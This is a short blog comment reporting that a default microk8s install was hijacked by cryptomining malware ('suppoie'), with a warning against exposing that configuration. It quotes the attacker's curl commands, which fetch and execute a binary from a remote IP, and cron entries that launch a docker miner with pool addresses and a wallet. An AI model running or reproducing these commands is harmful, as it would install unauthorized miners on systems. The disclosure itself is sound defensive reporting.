 MICROK8s & SUPPOIE

Philippe

DECEMBER 25, 2018 AT 3:51 PM

Found it on a fresh microk8s installation I had setup for testing. Unfortunately, the default install of microk8s is completely unsecured and within days it was hijacked.
Command line :
curl -o /var/tmp/config.json http://192.99.142.232:8220/222.json;curl' defer onload=' -o /var/tmp/suppoie1 http://192.99.142.232:8220/tte2;chmod 777 /var/tmp/suppoie1;cd /var/tmp;./suppoie1 -c config.json

Creates a bunch of cron tasks such as:
* * * * * root /usr/bin/docker run -d –name java123 –restart=always –read-onl
y -m 50M -c 512 tazaddobammi/picture124 -o 192.99.142.232:80 -o 192.99.142.249:3
333 -o 202.144.193.110:3333 –donate-level 1 -u 4AB31XZu3bKeUWtwGQ43ZadTKCfCzq3w
ra6yNbKdsucpRfgofJP3YwqDiTutrufk8D17D7xw1zPGyMspv8Lqwwg36V5chYg -p x -k

Conclusion: do NOT install microk8s with its default config on a server exposed to internet

@laceworklabs